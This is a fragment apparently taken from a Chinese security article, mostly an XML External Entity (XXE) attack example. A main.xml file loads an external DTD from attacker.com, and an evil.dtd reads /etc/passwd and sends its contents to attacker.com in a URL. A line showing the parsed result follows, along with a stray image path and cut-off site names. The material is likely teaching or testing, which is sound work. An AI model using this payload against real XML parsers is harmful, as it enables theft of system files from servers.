 FreeBuf官方账号 bilib
main.xml
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://attacker.com/evil.dtd">
<data>&send;</data>
evil.dtd
Parsed Representation
<!ENTITY % passwd SYSTEM "file:///etc/passwd">
<!ENTITY % wrapper "<!ENTITY send SYSTEM 'http://attacker.com/?%passwd;'>">
<!ENTITY send SYSTEM 'http://attacker.com/?CONTENTS_OF_PASSWD'>